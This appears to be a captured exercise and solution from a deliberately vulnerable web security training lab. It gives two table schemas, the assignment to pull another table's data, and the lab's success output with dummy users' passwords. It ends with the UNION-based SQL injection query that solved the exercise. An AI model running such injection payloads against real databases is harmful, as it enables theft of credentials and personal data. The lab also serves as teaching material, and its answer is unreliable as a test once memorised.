 CREATE TABLE user_data (userid int not null,
first_name varchar(20),
last_name varchar(20),
cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out…. What is Dave’s password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQL statement. Maybe you can find both of them.
Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , null, null, null,
102, jdoe, passwd2, , null, null, null,
103, jplane, passwd3, , null, null, null,
104, jeff, jeff, , null, null, null,
105, dave, passW0rD, , null, null, null,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = '' union select userid as id, user_name, password, cookie,null as col4,null as col5,null as col6 from user_system_data sys;--'